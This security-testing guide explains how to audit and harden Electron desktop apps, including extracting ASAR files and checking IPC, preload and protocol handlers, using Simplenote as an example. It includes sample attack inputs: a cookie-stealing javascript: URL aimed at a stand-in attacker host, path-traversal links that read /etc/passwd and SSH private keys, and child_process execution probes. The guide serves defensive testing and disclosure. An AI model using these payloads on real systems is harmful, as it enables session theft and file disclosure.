October 25, 2025
Updated: July 27, 2026
A complete security testing and hardening guide for Electron-based desktop applications, including real-world attack vectors, analysis techniques, and secure configuration tips.
Daoud Youssef

Electron is an open-source framework that allows developers to build cross-platform desktop applications using web technologies like HTML, CSS, and JavaScript. It combines Chromium (for rendering the user interface) and Node.js (for system-level access) into a single runtime, enabling web developers to create native-like desktop apps without needing to learn platform-specific languages such as C++ or Swift.
Electron simplifies application development by providing a unified codebase that works seamlessly on Windows, macOS, and Linux. This means teams can write once and deploy everywhere, reducing maintenance effort while retaining native performance and look-and-feel.
In recent years, there’s been a major shift toward Electron because it bridges the gap between web development and desktop applications. Traditionally, building desktop software required platform-specific languages and toolkits like C++ with Qt, Objective-C for macOS, or C# for Windows. Maintaining separate codebases for each system increased development time, cost, and complexity.
Electron changed that by letting developers use familiar web technologies (HTML, CSS, JavaScript) to create full-featured desktop apps.
From my bug bounty experience, For U.S. teams testing Electron-based applications, these apps show up everywhere, yet their APIs are often overlooked and rarely tested with the same rigor as traditional web or mobile attack surfaces. Attackers and researchers tend to focus on the UI or public web endpoints, while the hidden or internal APIs inside Electron apps get ignored. In my view, this is a missed opportunity, because those APIs frequently hold serious and interesting vulnerabilities.
In this article I will walk you through a full, practical approach to testing Electron apps and their APIs. I will cover how to discover bundled endpoints, extract and inspect ASAR files, analyze IPC channels, test preload bridges, and validate update and auto-launch mechanisms. You will learn both quick wins and deeper techniques that expose logic flaws, insecure IPC usage, and privilege escalation paths.
Electron ships a browser inside the app, so much of this overlaps with our web app penetration testing services — scope both together.
Now let’s discuses how an normal electron app components looks like.
BrowserWindow or BrowserView runs a Chromium renderer with HTML, CSS, and JS. Renders the UI and runs client-side logic.nodeIntegration) or only a restricted API surface via a preload bridge.window via contextBridge.exposeInMainWorld.app.asar archive. Static analysis (extracting ASAR) is one of the first pentest steps.<webview> embeds a guest web content in its own renderer process. BrowserView programmatically attaches web content to a window.ipcRenderer.send, ipcRenderer.invoke, ipcMain.on, and ipcMain.handle.Session API wrapping Chromium networking. Manages cookies, cache, proxy, and webRequest hooks.webPreferences BrowserWindow and webContents accept webPreferences settings like nodeIntegration, contextIsolation, preload, webviewTag, and sandbox.To explain how to begin pentesting an Electron app we will use a real application named Simplenote. As the name suggests it is a note taking app similar to Notion but much simpler and with fewer features. Simplenote is open source and hosted on GitHub, you can view it at this link
https://github.com/Automattic/simplenote-electron
Open the releases page at https://github.com/Automattic/simplenote-electron/releases/tag/v2.23.2 and download the Windows x64 package, which is an exe file, then install it.
Open the Start menu, right click the Simplenote shortcut, and select Open file location.

That reveals the shortcut path. Right click the shortcut again and view the Target path to locate the application folder. Inside the app folder open the resources directory and you will find a file named app.asar.
If you are not familiar with ASAR, an .asar file is an archive that bundles all JavaScript, HTML, and CSS source code of an Electron application. It is similar to a .zip but optimized for Electron. .asar archives are not encrypted, they are only packed, so their contents can be inspected.
To extract an ASAR you need Node.js and npm installed on your machine. Install the asar tool globally with this command:
npm install -g asarThe -g flag installs the package globally so the asar command is available from any folder on your system.
You can check usage with:
asar -h

asar e .\\app.asar reverse
Open the reverse folder and you will see the extracted files, similar to this screenshot.
Now you have the packed app source. If the developer bundled and minified code before packaging, the extracted files will reflect those generated artifacts. If the original source was packed without bundling, you may get readable original source files.

The first quick win is to check the application dependencies for known issues and low-hang fruit issues. It’s an easy job.
npm audit
If npm reports a missing package-lock.json create it with:
npm i --package-lock-only
Then run npm audit again to see the results.
Review the audit output to identify vulnerable packages, versions, and suggested fixes. Prioritize high and critical findings, check whether packages run at runtime or only in development. Update or replace vulnerable dependencies, or apply mitigations when updates are unavailable. Document changes and retest after upgrades to confirm issues are resolved
An easy and practical first step is to inspect the app's dependency vulnerabilities
inside the node_modules directory run
npm audit
If you encounter an error stating package-lock.json is missing you must generate it before auditing the project.
Create it using this command locally
npm i --package-lock-only
after that run npm audit again and you will see output similar to below now
Now to get the entry point of the application . it is straight step just open the package.json file and search for main file like this
"name": "Automattic, Inc.",
"email": "support@simplenote.com"
},
"productName": "Simplenote",
"version": "2.23.2",
"main": "desktop/index.js",
"license": "GPL-2.0",
"homepage": "https://simplenote.com",
"repository": {
  "type": "git",
  "url": "git://github.com/Automattic/simplenote-
In this case the index.js file has only one line
require('./app')();
This indicates it loads app.js from the same folder. From there you can read the application code and verify whether any input from users is handled without proper sanitization. In Electron desktop apps an XSS can sometimes lead to full remote code execution, so check webPreferences settings in app.js which look like this and include two notable options
webPreferences: {
  contextIsolation: true,
  nodeIntegration: false,
  preload: path.join(__dirname, './preload.js'),
},
nodeIntegration is true the renderer gains access to Node.js APIs through the DOM. This means an XSS could call Node functions and lead to code execution.If nodeIntegration is enabled an XSS may enable RCE.
We will not continue auditing Simplenote for vulnerabilities because we lack permission. Everything covered so far is public on GitHub, so you can continue from here. If you discover issues disclose them responsibly to the project maintainers so they can fix them. Start by opening app.js, inspect BrowserWindow creation and the preload path, then trace how exposed functions format and forward data.
Note any string concatenation or unescaped insertion points. Do not run intrusive tests against live installs without consent. Always follow coordinated disclosure practices, include proof of concept steps, and provide remediation suggestions.
Now let's talk about what vulnerabilities & test cases you should perform for electron-based applications
As we mentioned earlier Electron application is built on Chromium so we can debug the renderer mode during development stage however in production when we build the binary this flag should be set to false . this has no major impact but the presence of it increases other vulnerabilities similar to what occurred here
https://nvd.nist.gov/vuln/detail/cve-2024-36287
to check if debug is enabled on any Electron application or not simply launch the app and inspect its menus for commands like (toggle developer tool - debugging console … etc )
How to check
Ctrl+Shift+I, Ctrl+Shift+J, or F12. If a devtools window opens, debug is enabled.On macOS/Linux:
/Applications/App.app/Contents/MacOS/App
If you see logging lines or stack traces, debug logging may be enabled.
Or look for webPreferences.devTools, webContents.openDevTools(), app.isPackaged === false, electron-is-dev, or environment flags like ELECTRON_ENABLE_LOGGING after extracting the asar.
How to check
Run and capture logs
"/Applications/Simplenote.app/Contents/MacOS/Simplenote" > ~/simplenote-log.txt 2>&1 &

/path/to/Simplenote &> ~/simplenote-log.txt &
Tip: some GUI apps detach from the terminal. If so run the actual binary inside the .app bundle on macOS or use Process Monitor on Windows.
And now let's search logs for interesting strings
grep -iE "(/tmp|temp|update|\\.zip|\\.tar|autoUpdater|auto-update|download|remote-debugging-port|openDevTools|preload)" ~/simplenote-log.txt | sed -n '1,200p'Inspect running process command line and flags
pgrep -f Simplenote
ps -o pid,cmd -p <PID>
tr '\0' '\n' < /proc/<PID>/environ | sed -n '1,200p'
List open files and temporary files used by the process
List open files and temporary files used by the processCheck filesystem permissions of suspicious paths
ls -ld /tmp /var/tmp /path/to/suspected/file /path/to/suspected/dir

find /tmp -maxdepth 2 -type d -perm -o+w -ls

stat /tmp/somefile.zip
Look for update temp files and predictable names
/tmp/xxxx.zip, update.zip, staging, pending, delta or an obvious temp folder.Monitor filesystem activity during update or launch
sudo apt install inotify-tools

inotifywait -m /tmp -e create,modify,delete --format '%w%f %e' &
Use fswatch or sudo fs_usage while starting the app to see file activity.
Finding world writable locations globally (fast scan)
sudo find / -type d -perm -0002 -ls 2>/dev/null | head -n 200
Note: scanning root can be noisy. Prefer targeted checks.
Check for launched child processes and temporary execs
pstree -p <PID>

ps -o pid,ppid,cmd -p <PID> ; ps -ef | grep "<PID>"
What to look for in logs
As mentioned earlier, XSS in Electron applications is often rated high, sometimes critical, because Electron combines Chromium and Node.js. This mix allows injected JavaScript to run with web and native capabilities, so an XSS can reach OS-level APIs and execute commands. For an XSS to lead to remote code execution we need at least one of the following conditions to exist.
Testing for Direct Node access in the renderer: when nodeIntegration is true or similarly enabled, attacker-controlled JavaScript can call Node APIs such as require('child_process').exec(...), fs methods, and spawn processes. In that case an XSS becomes immediate RCE.
What to check
webPreferences when BrowserWindow is created.nodeIntegration, enableRemoteModule, or webPreferences flags.typeof require === 'function' && !!require('fs')If it returns true, Node APIs are available in the renderer. Do not run dangerous commands.
Testing for Preload or exposed API abuse: a preload script that exposes powerful functions (for example window.api.exec(cmd) or a wide bridge) can be invoked by injected scripts even if nodeIntegration is disabled. If the exposed functions allow running commands, reading files, or loading modules then RCE is possible.
What to check
BrowserWindow options. Inspect the preload file for contextBridge.exposeInMainWorld or any global assignment to window.*.contextBridge.exposeInMainWorld('api', {...}) and methods that call ipcRenderer.invoke, child_process, or fs.If the preload exposes api with a harmless read function, call it to confirm shape and argument expectations. Example if console available:
window.api && typeof window.api.read === 'function'Broken context isolation or poor sanitization: when contextIsolation is false, or code uses eval() or new Function() unsafely across contexts, attacker-controlled content may reach privileged objects. This often provides the path from XSS to internal APIs.
What to check
contextIsolation flag and usage of eval, new Function, Function constructor, setImmediate + string, or vm usage across renderer and preload boundaries.What to look for
contextIsolation: false or absence of the flag plus exposeInMainWorld usage without checks.eval or new Function on user content or on data assembled from external sources.If you control a benign input point (a notes field, profile, etc.), try submitting a harmless string that would reveal execution if eval were used, for example {{__TEST__}}, and inspect observed behavior or logs.
Testing for Insecure IPC handlers in the main process: the renderer may not have Node, yet it can send IPC messages. If ipcMain handlers perform privileged actions on untrusted input, such as writing files, executing commands, or loading remote content, an XSS payload can craft IPC messages that result in RCE.
IPC = Inter-Process Communication. In Electron it’s how the renderer process (web page) and the main process (Node / app controller) send data and commands to each other. An IPC message is simply a named message (a channel) plus optional data that one process sends and the other receives and acts on.
Enumerate ipcMain.handle, ipcMain.on, ipcMain.once and inspect handler bodies for child_process, fs, require, process.env, or remote loading.
What to look for
exec, spawn, fs.writeFile, fs.readFile, or require on paths derived from input.window.api & window.api.read('/path/to/you/control/test.txt').then(console.log)Safe non-exploitative probe
Desktop operating systems do not usually provide a universal per-app UID sandbox like Android, and only particular packaging models such as Mac App Store sandboxing, Flatpak or Snap, or UWP/MSIX offer per-app containment. Electron desktop apps generally run under the same OS user account as other local programs, so any co-resident process running under that user may be able to read files or interact with services created by the Electron app, especially if the app stores tokens or keys in plaintext, exposes unauthenticated IPC endpoints, or prints secrets to logs. Treat these as local data exposure or insecure storage issues, they are real vulnerabilities. Mitigate by using platform secure storage (Keychain, DPAPI, libsecret, or a cross-platform library like keytar), enforce owner-only file permissions, encrypt sensitive data at rest, and require authentication and authorization for any local IPC or HTTP endpoints
What it is
Navigation controls in BrowserWindow decide where the renderer is allowed to go.
Why it matters
Unrestricted navigation can load attacker pages, trigger window pops, or pivot into protocol abuse.
How to check
grep -R "will-navigate\|setWindowOpenHandler" -n .win.webContents.on('will-navigate', e => { e.preventDefault(); }); win.webContents.setWindowOpenHandler(() => ({ action: 'deny' }));How to test
location.href = 'https://evil.tld'; window.open('https://evil.tld');Example Scenario
“NoteDesk” loads help articles from https://help.notedesk.cloud. A sidebar link uses target="_blank" without a setWindowOpenHandler.
Repro
<a href="https://evil.tld" target="_blank">Help</a>Evidence
No will-navigate listener. No setWindowOpenHandler. DevTools shows a second renderer to https://evil.tld.
Impact
Renderer escapes to arbitrary origins, phishing, OAuth token theft, JS gadgets for later chains.
What it isprotocol.register* and app.setAsDefaultProtocolClient handle myapp:// links.
Why it matters
Naive handlers can allow path traversal or file: passthrough.
How to check
grep -R "protocol.register" -n . grep -R "app.setAsDefaultProtocolClient" -n .Ensure the handler normalizes and validates input, rejects .., file:, and UNC paths.
How to test
From the shell try:
myapp://../../etc/passwd myapp://file///C:/Windows/system.ini myapp://?url=\\attacker\share\icon.icoExample Scenario
“ClipSync” registers clipsync://open?path=... to jump to a file. The handler joins appDataDir + path without normalization.
Repro
From shell:
clipsync://open?path=../../../../.ssh/id_rsaThe app tries to open and preview the private key.
Evidence
Handler code shows fs.readFile(join(appDataDir, query.path)) with no normalize and no startsWith(appDataDir) check.
Impact
Local file disclosure. On some code paths, write operations become arbitrary file write.
What it is
APIs like shell.openExternal and shell.openPath.
Why it matters
Raw use can launch javascript:, file:, or unwanted hosts.
How to check
grep -R "shell.openExternal\|openPath" -n .Wrap calls with an allowlist, for example:
const ALLOWED_HOST = 'example.com'; function safeOpenExternal(raw) { const u = new URL(raw); if (u.protocol !== 'https:' || u.host !== ALLOWED_HOST) return false; return shell.openExternal(u.href); }How to test
Try javascript:alert(1), file:///etc/passwd, data:text/html,hi. All should be blocked.
Example Scenario
“InvoicePro” uses shell.openExternal(url) for “View invoice on web”.
Repro
Intercept a renderer call or edit a local setting so the target becomes:
javascript:location='https://attacker.tld/steal?c='+document.cookie
Click “View online”.
Evidencegrep shows raw openExternal calls, no URL validation.
Impact
Code execution in default browser context. Phishing and session theft.
What it is
Security flags that define renderer capabilities.
Why it matters
For UK teams validating Electron renderer policy, weak WebPreferences flags can turn XSS into RCE, so contextIsolation, sandboxing, nodeIntegration, and preload exposure should be reviewed carefully.
Baseline you want on every window or view
new BrowserWindow({ webPreferences: { sandbox: true, contextIsolation: true, nodeIntegration: false, webSecurity: true, allowRunningInsecureContent: false, enableRemoteModule: false } });
How to check
<webview> and confirm no allowpopups:grep -R "<webview" -n .
win.webContents.getLastWebPreferences()Evidence to collect
Creation code and a dump of effective preferences.
What it is
Auto-update logic and staging paths.
Why it matters
Unsigned artifacts or writable staging can allow update hijack.
How to check
grep -R "autoUpdater\|electron-updater\|Squirrel" -n .Confirm TLS, code signing, and hash verification. Staging directory should be user-only and randomized.
How to test
%TEMP% and %LOCALAPPDATA%.fs_usage or Console.inotifywait -m /tmp.Evidence to collect
Logs that show download URL, signature checks, and staging directory permissions.
Fix
Require signed releases with verified hashes, lock down staging permissions, reject unsigned or mismatched builds.
Collect binaries & metadata
.app, Windows installer, Linux package). Note the app version.Extract the bundle
app.asar (if present) with npx asar extract app.asar out/ or unpack whatever bundle format the app uses.Set up a lab
Search repo/ASAR for dangerous flags & keywords
grep "nodeIntegration|contextIsolation|preload|webPreferences|--disable-web-security|allowRunningInsecureContent|enableRemoteModule|ipcMain|child_process|eval" .new BrowserWindow, webview, and any protocol.register* calls.Audit preload scripts
preload.js and enumerate contextBridge.exposeInMainWorld calls. Flag any function that can: execute commands, write files, require arbitrary modules, or evaluate strings.Find secrets & endpoints
_API_KEY_, token, secret, or plain credentials; note hardcoded endpoints or update URLs.Run app from terminal & capture logs
/Applications/MyApp.app/Contents/MacOS/MyApp). Look for temporary paths, update messages, or stack traces.Open DevTools / check window globals
window.process, window.require, Object.keys(window) to spot injected globals.Enumerate IPC channels
.send('channel' and ipcMain.on('channel' pairs.window.ipcRenderer && window.ipcRenderer.send('channel', {}) (only in lab and if exposed) to see behavior.Renderer XSS checks
<img src=x onerror=console.log('XSS')>). If JS runs, escalate tests.Preload & Node access escalation
nodeIntegration: true or preload exposes dangerous APIs, attempt simple PoC like require('child_process').exec('whoami') (or run touch /tmp/pwned in lab).IPC fuzzing
ipcRenderer.invoke or .send channels. Look for file writes, exec, or whatever the handler does. Use a script to enumerate channel names found earlier.Update flow testing
Native module checks
.node files and research CVEs. If feasible, run dynamic tracing (ltrace/strace) while triggering vulnerable behavior.
And once the app send or receive any requests it will appear on burp suite and you can send it to repeater to test for backend vulnerabilities like IDOR - SQLI - SSRF and so on.


Sometimes the app doesn’t respect this settings so you need to close it and reopen it from terminal with this argument
C:\Users\<username>\AppData\Local\Programs\Simplenote\Simplenote.exe --proxy-server="http://127.0.0.1:8080"and for simplenote specific application it will send an upgrade request to change requests to websocket and all later requests and response will be over websocket

In some cases this also will be not sufficient to intercept request because app apply ssl certificate pinning (like most android app do) so you have two options here.
nodeIntegration:false, contextIsolation:true, sandbox:true, webSecurity:true, allowRunningInsecureContent:false, enableRemoteModule:false.new BrowserWindow( and dump win.webContents.getLastWebPreferences() at runtime.BrowserWindow, BrowserView, and <webview>.will-navigate, use setWindowOpenHandler(() => ({ action: 'deny' })).location.href='https://example.org' and window.open(...) and expect blocks.<webview>BrowserView. If you must use <webview>, no allowpopups, mirror the baseline, preload only trusted code.<webview and inspect provided webPreferences.contextBridge, no child_process, no direct fs, no raw ipcRenderer pass-through, no eval or new Function.exposeInMainWorld and exec, spawn, fs, eval, executeJavaScript.ipcMain.on and ipcMain.handle checks event.sender.getURL() and validates args with a schema.shell.openExternal and shell.openPath behind a validator. Only https and allowlisted hosts. Reject javascript:, file:, data:, UNC.protocol.register*, normalize, block .., block file: passthrough, reject UNC.myapp://../../etc/passwd and myapp://file///C:/Windows/system.ini in a lab.unsafe-inline, tight default-src 'self'.<script>alert(1)</script> should be blocked with CSP error.innerHTML, dangerouslySetInnerHTML, webContents.executeJavaScript.executeJavaScript.safeStorage. Cookies should be HttpOnly, Secure, SameSite=Strict.session.setPermissionRequestHandler with deny by default and per-origin allowlist.getUserMedia from untrusted content and expect denial.fetch, axios, net.request and test blocked hosts.Origin and expected subprotocols before upgrade..., symlinks, .url and .lnk drops in a lab.--no-sandbox, --disable-web-security, --remote-debugging-port, allowRunningInsecureContent:true, devTools:true.process.argv.process.versions.chrome and process.versions.electron.codesign -dv --verbose=4, Linux confirm portal usage.openDevTools, devTools:true, --remote-debugging-port.file:.file: mapping..node binaries, check CVEs, ensure Electron ABI match, keep third-party libs updated..node files and audit versions.Finally, If you want to dive deeper into attack vectors and related material, I recommend the following pentest PDF reports and resources.
https://cure53.de/pentest-report_IVPN.pdf
https://cure53.de/pentest-report_influx-wallet.pdf
https://obsidian.md/files/security/2023-11-Obsidian-Cure53-Audit-Full.pdf
https://documents.clore.ai/REP-final-20240712T163521Z.pdf
https://doyensec.com/resources/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf

Stay secure with DeepStrike penetration testing services. Reach out for a quote or customized technical proposal today
Contact Us